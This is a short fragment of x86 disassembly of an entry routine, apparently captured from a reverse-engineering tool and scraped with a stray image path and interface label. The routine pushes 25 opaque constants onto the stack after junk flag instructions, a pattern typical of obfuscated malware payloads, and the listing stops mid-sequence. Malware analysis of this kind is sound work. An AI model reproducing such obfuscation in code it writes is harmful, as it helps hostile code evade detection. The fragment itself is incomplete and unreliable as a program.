 public start
start proc near
push esi
lahf
popf
mov dword ptr [ebp-4DCh], 587279C7h
mov dword ptr [ebp-4D8h], 0ED7EE61Fh
mov dword ptr [ebp-4D4h], 0AD05AF9Ch
mov dword ptr [ebp-4D0h], 0B2015FBCh
mov dword ptr [ebp-4CCh], 645D1A4Eh
mov dword ptr [ebp-4C8h], 2E4F310Dh
mov dword ptr [ebp-4C4h], 5A11C3CDh
mov dword ptr [ebp-4C0h], 0A4FF6433h
mov dword ptr [ebp-4BCh], 8BF1A0E2h
mov dword ptr [ebp-4B8h], 0A69D0C0Fh
mov dword ptr [ebp-4B4h], 0BC5118DCh
mov dword ptr [ebp-4B0h], 0E7B92C0Ch
mov dword ptr [ebp-4ACh], 0AD9CB0F4h
mov dword ptr [ebp-4A8h], 8CD776B8h
mov dword ptr [ebp-4A4h], 0B60EE1B9h
mov dword ptr [ebp-4A0h], 6682D4AEh
mov dword ptr [ebp-49Ch], 7CA422F3h
mov dword ptr [ebp-498h], 0A37A83F0h
mov dword ptr [ebp-494h], 647CC756h
mov dword ptr [ebp-490h], 0E5155930h
mov dword ptr [ebp-48Ch], 4E97325Fh
mov dword ptr [ebp-488h], 0D2A17ECh
mov dword ptr [ebp-484h], 0D1FFE464h
mov dword ptr [ebp-480h], 710B8734h
mov dword ptr [ebp-47Ch], 0F493AA9Fh
with Hex View-1)